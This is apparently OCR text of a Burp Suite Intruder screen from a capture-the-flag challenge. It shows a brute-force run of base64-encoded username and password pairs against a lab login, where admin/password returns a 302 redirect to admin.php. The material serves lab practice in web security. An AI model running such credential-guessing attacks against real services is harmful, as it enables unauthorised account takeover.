 Attack Save 4. Intruder attack of http://node6.anna.nssctf.cn:22404
4. Intruder attack of http://node6.anna.nssctf.cn:22404 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length Comment
606 YWRtaW4= cGFzc3dvcmQ= 302 42 385
0 200 41 436
1 YWRtaW4= MTIzNDU2 200 43 436
2 dGVzdA== MTIzNDU2 200 43 436
3 eWR5VGVzdA== MTIzNDU2 200 43 436
4 dHh0ZXN0 MTIzNDU2 200 46 436
5 cXF0ZXN0 MTIzNDU2 200 42 436
6 dHh0ZXN0MQ== MTIzNDU2 200 43 436
7 dHh0ZXh0Mg== MTIzNDU2 200 40 436
8 cXF0ZXN0MQ== MTIzNDU2 200 47 436
9 cXF0ZXN0Mg== MTIzNDU2 200 47 436
10 dGVuY2VudA== MTIzNDU2 200 41 436
11 dGVuY2VudHRlc3Q= MTIzNDU2 200 39 436
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.20.2
3 Date: Sun, 25 May 2025 14:54:19 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.33
7 Set-Cookie: PHPSESSID=a278534b9cf6a2c67dfcd004127f0d74; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Location: admin.php
12 Content-Length: 0
13
14
Search 0 highlights
4198 of 303105